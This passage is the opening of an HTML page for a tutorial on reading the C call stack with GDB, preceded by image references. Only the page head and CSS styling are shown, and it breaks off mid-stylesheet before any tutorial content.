




<file: c-stack-tutorial/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>C to Assembly: Reading the Stack with GDB</title>
<style>
  :root {
    --ink: #17202b;
    --muted: #5b6879;
    --bg: #f3f6fa;
    --card: #ffffff;
    --line: #d9e1eb;
    --red: #b42318;
    --red-bg: #fef3f2;
    --green: #13713d;
    --green-bg: #ecfdf3;
    --blue: #1d5fa7;
    --blue-bg: #eff6ff;
    --amber: #8a5a00;
    --amber-bg: #fffaeb;
    --purple: #6941c6;
    --purple-bg: #f4f0ff;
    --code-bg: #101823;
    --code-ink: #dce7f4;
    --code-muted: #899bb0;
    --mono: "Cascadia Code", Consolas, "SFMono-Regular", "Liberation Mono", monospace;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    color: var(--ink);
    background:
      radial-gradient(circle at 12% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 90% 18%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family: "Segoe UI", system-ui, -apple-system, sans-serif;
    line-height: 1.6;
  }
  a { color: var(--blue); }
  code, pre { font-family: var(--mono); }
  .wrap { width: min(1180px, calc(100% - 32px)); margin: 0 auto; }

  header.hero {
    color: #f8fbff;
    background:
      radial-gradient(circle at 80% 12%, rgba(80, 151, 255, .28) 0, transparent 25rem),
      radial-gradient(circle at 16% 82%, rgba(72, 211, 146, .14) 0, transparent 20rem),
      linear-gradient(135deg, #101823 0%, #182a3e 54%, #14332b 100%);
    border-bottom: 1px solid #0a1017;
    padding: 62px 0 46px;
  }
  .eyebrow {
    color: #7de0a8;
    text-transform: uppercase;
    letter-spacing: .17em;
    font-size: .74rem;
    font-weight: 800;
    margin-bottom: 14px;
  }
  h1 {
    max-width: 980px;
    margin: 0;
    font-size: clamp(2.1rem, 5vw, 4rem);
    line-height: 1.04;
    letter-spacing: -.035em;
  }
  .lede {
    max-width: 860px;
    color: #bdcad9;
    font-size: 1.08rem;
    margin: 22px 0 26px;
  }
  .badges { display: flex; flex-wrap: wrap; gap: 9px; }
  .badge {
    display: inline-flex;
    gap: 7px;
    align-items: center;
    padding: 7px 11px;
    border: 1px solid rgba(255,255,255,.16);
    border-radius: 999px;
    background: rgba(255,255,255,.06);
    color: #e8eff8;
    font-size: .75rem;
    font-weight: 700;
    letter-spacing: .03em;
  }
  .badge .dot { width: 7px; height: 7px; border-radius: 50%; background: #7de0a8; }
  .badge.blue .dot { background: #84bdff; }
  .badge.amber .dot { background: #ffc266; }

  main { padding: 38px 0 80px; }
  section { margin: 52px 0; scroll-margin-top: 18px; }
  h2 {
    font-size: clamp(1.5rem, 3vw, 2.1rem);
    line-height: 1.16;
    letter-spacing: -.025em;
    margin: 0 0 8px;
  }
  h2 .num {
    display: inline-grid;
    place-items: center;
    vertical-align: 4px;
    width: 34px;
    height: 34px;
    margin-right: 8px;
    border-radius: 10px;
    background: #18283b;
    color: #fff;
    font-size: .94rem;
    letter-spacing: 0;
  }
  h3 { font-size: 1.12rem; margin: 26px 0 8px; }
  p { margin: 10px 0; }
  .section-intro { color: var(--muted); max-width: 900px; margin-bottom: 20px; }

  .toc {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 18px 22px;
    margin-bottom: 38px;
    box-shadow: 0 8px 24px rgba(22,34,51,.05);
  }
  .toc strong { display: block; font-size: .76rem; letter-spacing: .12em; text-transform: uppercase; color: var(--muted); margin-bottom: 9px; }
  .toc ol { margin: 0; padding-left: 20px; columns: 2; column-gap: 36px; }
  .toc li { margin: 5px 0; break-inside: avoid; }

  .card {
    background: var(--card);
    border: 1px solid var(--line);
